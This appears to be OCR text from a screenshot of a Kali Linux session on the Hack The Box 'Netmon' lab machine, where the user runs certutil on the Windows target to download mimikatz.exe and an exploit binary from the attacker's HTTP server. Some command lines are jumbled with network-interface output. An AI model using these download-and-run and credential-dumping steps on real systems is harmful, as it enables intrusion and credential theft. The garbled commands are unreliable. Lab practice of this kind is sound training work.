 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:57
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
$ cd Netmon
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ certutil.exe -urlcache -f http://        inet 10.10.14.11  netmask 255.255.254.0
 destination 10.10.14.11
/40564.exe bad.exe
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$         inet 10.10.14.11  netmask 255.255.254.0  destination 10.10.14.11
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ certutil.exe -urlcache -f http://10.10.14.11/mimikatz.exe mimikatz.exe
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i mimikatz
-rwxr-x---  1 kali kali   3625062 Feb 11  2023 Invoke-MimikatzEX.ps1
-rwxr-x---  1 kali kali   3625037 Feb 11  2023 Invoke-Mimikatz.ps1
-rwxr-x---  1 kali kali    681971 Feb 11  2023 Invoke-MimikatzWDigestDowngrade.ps1
-rw-r--r--  1 kali kali   1250056 Jul  2 03:22 mimikatz.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
C:\>mkdir temp
mkdir temp
C:\>cd temp
cd temp
C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0EF5-E5E5
 Directory of C:\temp
08/20/2023  07:55 AM    <DIR>          .
08/20/2023  07:55 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   6,770,470,912 bytes free
C:\temp>certutil.exe -urlcache -f http://10.10.14.11/mimikatz.exe mimikatz.exe
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 236  bytes 14160 (13.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 236  bytes 14160 (13.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.11  netmask 255.255.254.0  destination 10.10.14.11
        inet6 dead:beef:2::1009  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::ce27:e04:a1a0:4d6e  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
        RX packets 210778  bytes 23897284 (22.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 373516  bytes 22729108 (21.6 MiB)
        TX errors 0  dropped 17965 overruns 0  carrier 0  collisions 0
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$
Right Ctrl